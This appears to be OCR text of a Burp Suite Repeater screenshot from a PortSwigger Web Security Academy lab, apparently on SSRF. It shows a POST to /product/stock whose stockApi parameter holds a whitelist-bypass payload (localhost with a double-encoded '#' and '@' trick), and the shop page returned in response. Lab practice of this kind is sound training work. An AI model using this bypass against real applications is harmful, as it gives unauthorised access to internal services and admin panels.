 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Target: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
3 Cookie:
4 Content-Length: 56
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac751f7c1f5ded41c0d50b76009500b8.web-security-academy.net/product?productId=3
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=http://localhost:80%2523@stock.weliketoshop.net
Response
Pretty Raw Hex Render \n
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="container-list-tiles">
57 <div>
58 <img src="/image/productcatalog/products/21.jpg">
59 <h3>
Snow Delivered To Your Door
</h3>
60 <img src="/resources/images/rating4.png">
61 $53.55
62 <a class="button" href="/product?productId=1">View details</a>
63 </div>
64 <div>
65 <img src="/image/productcatalog/products/8.jpg">
66 <h3>
Folding Gadgets
</h3>
67 <img src="/resources/images/rating3.png">
68 $59.99
69 <a class="button" href="/product?productId=2">View details</a>
70 </div>
71 <div>
72 <img src="/image/productcatalog/products/1.jpg">
73 <h3>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
10,610 bytes | 486 millis